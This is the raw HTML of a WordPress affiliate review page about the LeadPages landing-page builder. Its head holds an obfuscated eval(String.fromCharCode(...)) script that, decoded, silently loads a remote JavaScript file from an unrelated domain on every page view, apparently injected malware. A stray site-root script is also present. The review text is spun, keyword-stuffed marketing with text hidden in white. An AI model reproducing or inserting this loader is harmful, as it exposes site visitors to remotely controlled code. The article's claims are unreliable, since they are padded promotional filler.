.inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://mytimenplace.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<script src="https://mytimenplace.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mytimenplace.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mytimenplace.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.3" id="Popup.js-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.3" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/mytimenplace.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/mytimenplace.com\/wp-admin\/admin-ajax.php","nonce":"8dd56fad46"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.3" id="PopupBuilder.js-js"></script>
<script id="url-shortify-js-extra">
var usParams = {"ajaxurl":"https://mytimenplace.com/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.12.1" id="url-shortify-js"></script>
<link rel="https://api.w.org/" href="https://mytimenplace.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mytimenplace.com/wp-json/wp/v2/posts/1594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mytimenplace.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mytimenplace.com/?p=1594' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E4XKXZQMBL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E4XKXZQMBL');
</script>

<meta name="google-site-verification" content="MNxuSu4H9dQUqJj9Dzk5G0AnsE6WRPnDCYOqL_hl7j8" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png" sizes="32x32" />
<link rel="icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" />
<meta name="msapplication-TileImage" content="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1594 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://mytimenplace.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Ultimate Guide To Digital Marketing" src="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" width="200" height="132" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://mytimenplace.com/" rel="home">Ultimate Guide To Digital Marketing</a>
				</p>
						
					</div></div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-mainmenu" class=" menu sf-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://mytimenplace.com/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://mytimenplace.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://mytimenplace.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="https://mytimenplace.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1594" class="post-1594 post type-post status-publish format-standard hentry category-leadpages" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">LeadPages Wufoo Survey</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>LeadPages is a List Building System that permits you to create, publish landing pages, lead boxes, and also popups. LeadPages are an outstanding way to build leads for your company.</p>
<p>LeadPages has lots of outstanding features that make it very easy for any person to establish their own Lead Generating Website. Whether you desire your potential clients to register for your e-mail listing or buy your services or products, LeadPages will aid you with that said.</p>
<p>In this blog post, we are going to review the essential things you require to comprehend on LeadPages Wufoo Survey before utilizing the <a href="https://mytimenplace.com/recommend/Leadpages" target="_blank" rel="noopener">LeadPages</a> software and also just how LeadPages can be made use of effectively by business owners to grow their organization.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="LeadPages_Wufoo_Survey_%E2%80%93_Rundown"></span>LeadPages Wufoo Survey &#8211; Rundown<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-44" src="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" alt="" width="650" height="316" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg 809w, https://mytimenplace.com/wp-content/uploads/2021/08/main3-1-300x146.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/main3-1-768x373.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">See The Live Free Demo Here</a></p>
<ul>
<li>LeadPages is a List building platform. It helps business owners to build premium email lists from their website as well as the webinar content</li>
<li>LeadPages has over 500,000 active customers in over 180 countries around the world.</li>
<li>LeadPages are utilized by customers all across the globe for lead generation purposes including small companies, start-ups, business owners, and non-profit organizations.</li>
<li>LeadPages due to its basic interface that makes generating leads easy as well as affordable with absolutely no technical skills needed.</li>
<li>Contain a 14-day free trial to test out the software.</li>
<li>Integrates with a variety of third-party applications.</li>
<li>Pre-built landing web pages that can be customized with your branding and web content.</li>
</ul>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="What_Is_Precisely_LeadPages_System"></span>What Is Precisely LeadPages System<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="aligncenter wp-image-53" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook2.jpg" alt="LeadPages Wufoo Survey" width="657" height="338" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook2.jpg 850w, https://mytimenplace.com/wp-content/uploads/2021/08/hook2-300x155.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook2-768x396.jpg 768w" sizes="(max-width: 657px) 100vw, 657px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Click Here To Find Out More</a></p>
<p>LeadPages is a system that streamlines the process of creating landing pages, capturing emails, as well as more. It is an easy-to-use landing page builder that allows you to produce high-converting <a href="https://neilpatel.com/blog/dont-get-left-behind-the-6-most-effective-lead-generation-tactics-for-content-marketers/" target="_blank" rel="noopener">lead generation</a> pages in minutes without any technical knowledge.</p>
<p>Leadpages provide the very best outcomes for your advertising and marketing campaigns. It&#8217;s an all-inclusive software with pre-built layouts, drag &#038; drop editor to make creating quick and also simple.</p>
<p>You can easily start by selecting from greater than 100 professionally designed formats or post among your own photos or utilize stock photos to tailor the feel and look of your landing page right away &#8211; no design abilities required.</p>
<p>Leadpages include all you require such as the opt-in form design tool, sales video creator app, social media sites combination, LeadBoxes, and also <a href="https://mytimenplace.com/leadpages-leadlinks-revealed/" target="_blank" rel="noopener">LeadLinks</a>.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="What_Is_Landing_Web_Page_And_Exactly_How_It_Works"></span>What Is Landing Web Page And Exactly How It Works<span class="ez-toc-section-end"></span></h3>
<p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube-nocookie.com/embed/XbYzggNgDBw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Before we go deep on LeadPages Wufoo Survey,&nbsp; let&#8217;s understand what Landing Page Is. A landing page is a solitary page that has been developed for the particular function of routing website traffic to this webpage developed.</p>
<p>The aim of having a landing page is to collect info from online site visitors such as their name, gender, email address, and also more. In addition, it can be made use of to capture leads and transform them into prospective clients.</p>
<p>Landing Pages can be a basic web page that contains a company logo, headlines, web content, as well as a deal. LeadPages has the capability to produce landing web pages maximized for any type of industry, in a variety of design styles that make it easy to drive traffic to your website or blog site while building leads at the same time.</p>
<p>Landing Page does not just function as a marketing tool but is likewise used by organizations for other objectives such as organizing the web content for different events, <a href="https://mytimenplace.com/leadpages-lead-generation-template/" target="_blank" rel="noopener">lead generation</a>, as well as sales lead capture. LeadPages supplies different <a href="https://mytimenplace.com/leadpages-landing-page-templates/" target="_blank" rel="noopener">Landing page layouts</a> and also designs that allow you to develop your own landing pages and also use LeadPages&#8217; proficiency in conversion advertising.</p>
<p>LeadPages gets all the uncertainty by offering prebuilt layouts especially suited for different sectors with LeadPages drag and drop page editor. LeadPages likewise offers a receptive design to make sure that consumers can have their website look fantastic on any device.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Pros_%E2%80%93_LeadPages_Wufoo_Survey"></span>Pros &#8211; LeadPages Wufoo Survey<span class="ez-toc-section-end"></span></h2>
<p>Here are some benefits of the LeadPages platform.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-45" src="https://mytimenplace.com/wp-content/uploads/2021/08/landingpage.jpg" alt="" width="649" height="343" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/landingpage.jpg 963w, https://mytimenplace.com/wp-content/uploads/2021/08/landingpage-300x158.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/landingpage-768x405.jpg 768w" sizes="auto, (max-width: 649px) 100vw, 649px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">See All Free Templates Here</a></p>
<h6><span class="ez-toc-section" id="Beginner_friendly"></span>Beginner friendly:<span class="ez-toc-section-end"></span></h6>
<p>LeadPages is really easy to use. It does not take any kind of coding skills, simply a couple of clicks and you good to go. It is perfect for new users that don&#8217;t have experience, knowledge or the resources for a fancy web developer. It gives you all the tools you require.</p>
<h6><span class="ez-toc-section" id="AB_Split_Test"></span>A/B Split Test:<span class="ez-toc-section-end"></span></h6>
<p>Split Testing is an advertising and marketing method that compares 2 variations of the exact same pages. LeadPages has an <a href="https://mytimenplace.com/a-b-test-leadbox-leadpages/" target="_blank" rel="noopener">a/b testing feature</a>, which assists you conveniently see how your pages performs in different circumstances as well as on different gadgets.</p>
<p>Doing a split test entails showing one version to fifty percent of your visitors (the control group) while presenting one more web page or layout to the various other fifty percent (the examination team). LeadPages makes it very easy for you to pick which layout or style converts much better.</p>
<h6><span class="ez-toc-section" id="Collection_of_Templates_LeadPages_Wufoo_Survey"></span>Collection of Templates: <span style="color: #ffffff;">LeadPages Wufoo Survey</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages has a library of design templates to help you produce professional-looking sales pages, opt-in forms, webinar registrations, and much more. LeadPages additionally supplies free access to its LeadBoxes Lead Capture Forms to make sure that you can begin collecting leads immediately no matter your spending plan or abilities in layout.</p>
<h6><span class="ez-toc-section" id="Drag_Drop_Builder"></span>Drag &#038; Drop Builder:<span class="ez-toc-section-end"></span></h6>
<p>LeadPages has a LeadBoxes Drag and Drop Builder that allows you easily customize your landing web pages with graphics, message boxes, videos, or photos. You get to edit each component through LeadBoxes&#8217; live editor or the LeadPages Editor that you can download and install. This is a very easy means to create the best page for any type of marketing project.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Disadvantages_%E2%80%93_LeadPages_Wufoo_Survey"></span>Disadvantages &#8211; LeadPages Wufoo Survey<span class="ez-toc-section-end"></span></h2>
<p>Right here are some pitfalls of the LeadPages platform that we need to think of to derive at a meaningful analysis of LeadPages Wufoo Survey.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-47" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook.jpg" alt="LeadPages Wufoo Survey" width="641" height="337" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook.jpg 833w, https://mytimenplace.com/wp-content/uploads/2021/08/hook-300x157.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook-768x403.jpg 768w" sizes="auto, (max-width: 641px) 100vw, 641px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Click Here To Discover More</a></p>
<h6><span class="ez-toc-section" id="Lack_of_personalization"></span>Lack of personalization:<span class="ez-toc-section-end"></span></h6>
<p>With LeadPages, there are very few modification choices that you can do to your landing page when developing it on the LeadPages platform. For instance, there is no option for altering the background color as the interface just supplies a limited variety of shades as well as fonts.</p>
<p>Consequently, if LeadPages doesn&#8217;t offer sufficient options to produce an aesthetically satisfying landing page, then another web-based system will certainly be needed in order to custom-make these changes and also make more alterations within the style process of the webpage.</p>
<h6><span class="ez-toc-section" id="The_Cost_is_Expensive"></span>The Cost is Expensive:<span class="ez-toc-section-end"></span></h6>
<p>The price of LeadPages gets on the high side based upon the attributes provided. If you are a beginner without any experience in website design or advertising and marketing, then LeadPages may not be worth it as there are various other cheaper choices readily available that give more personalization flexibility without setting you back way too much money up front.</p>
<h6><span class="ez-toc-section" id="Consumer_Support_LeadPages_Wufoo_Survey"></span>Consumer Support: <span style="color: #ffffff;">LeadPages Wufoo Survey</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages consumer support is not as responsive as you assumed. LeadPages just has a telephone number, a helpdesk email address where you can contact them for help.</p>
<p>As an example, if you deal with any type of difficulties with the software you require to produce a support ticket, as well as the LeadPages support personnel may return to you in between 2 to 3 days.</p>
<p>The turnaround time, in addition to the quality of the response time, is irregular. You might be disappointed with customer care if you anticipate a fast solution from them.</p>
<h6><span class="ez-toc-section" id="Restricted_Attributes_on_the_Standard_Package"></span>Restricted Attributes on the Standard Package:<span class="ez-toc-section-end"></span></h6>
<p>The LeadPages Basic Package is a cheaper bundle with no extra attributes.</p>
<p>Leadpages supplies limited alternatives for creating landing web pages and also the standard strategy doesn&#8217;t provide a lot whatsoever in regards to customization, so you might intend to upgrade your account if you need much more versatility with the design process.</p>
<p>Another concern would certainly be the absence of a/b split test attribute under the standard package that can permit you to rapidly scale your marketing budget. I find that it is important to state this point in this blog post, devoted to LeadPages Wufoo Survey given that we are reviewing it.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="LeadPages_Costs_%E2%80%93_How_Much_is_LeadPages"></span>LeadPages Costs &#8211; How Much is LeadPages?<span class="ez-toc-section-end"></span></h3>
